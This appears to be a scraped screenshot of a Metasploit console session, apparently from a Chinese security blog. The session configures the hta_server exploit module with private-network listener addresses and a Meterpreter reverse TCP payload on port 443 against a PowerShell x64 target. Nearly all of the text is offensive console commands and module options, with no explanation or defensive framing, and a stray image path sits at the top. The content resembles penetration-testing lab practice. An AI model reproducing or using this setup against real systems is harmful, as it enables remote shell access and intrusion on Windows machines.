 2. 192.168.56.101 ([root])
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
msf5 exploit(windows/misc/hta_server) > set lhost 192.168.186.3
lhost => 192.168.186.3
msf5 exploit(windows/misc/hta_server) > set srvhost 192.168.186.3
srvhost => 192.168.186.3
msf5 exploit(windows/misc/hta_server) > clear
[*] exec: clear
msf5 exploit(windows/misc/hta_server) > options
Module options (exploit/windows/misc/hta_server):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.186.3 yes The local host to listen on. This must be an address on the local machine or 0.0.
0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.186.3 yes The listen address (an interface may be specified)
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
1 Powershell x64
潇湘信安